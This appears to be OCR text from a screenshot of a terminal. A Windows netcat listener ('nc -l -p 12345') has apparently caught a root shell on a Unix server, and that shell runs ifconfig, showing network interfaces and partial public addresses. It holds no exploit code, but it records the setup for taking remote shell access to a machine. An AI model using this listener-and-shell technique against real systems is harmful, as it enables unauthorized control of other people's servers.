 C:\WINDOWS\system32\cmd.exe - nc -l -p 12345
unix 3 [ ] STREAM CONNECTED 6558
unix 3 [ ] STREAM CONNECTED 6557
sh-3.00# ifconfig
eth0 Link encap:Ethernet HWaddr 00:19:B9:EE:B2:4C
inet addr:10.103.11.97 Bcast:10.103.11.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:10538421 errors:0 dropped:0 overruns:0 frame:0
TX packets:7384925 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
Interrupt:169 Memory:f4000000-f4011100
eth1 Link encap:Ethernet HWaddr 00:19:B9:EE:B2:4A
inet addr:211.151. Bcast:211.151. Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2147483647 errors:0 dropped:0 overruns:0 frame:0
TX packets:23202734 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
Interrupt:169 Memory:f8000000-f8011100
eth1:1 Link encap:Ethernet HWaddr 00:19:B9:EE:B2:4A
inet addr:61.135. Bcast:61.135. Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
Interrupt:169 Memory:f8000000-f8011100
eth1:2 Link encap:Ethernet HWaddr 00:19:B9:EE:B2:4A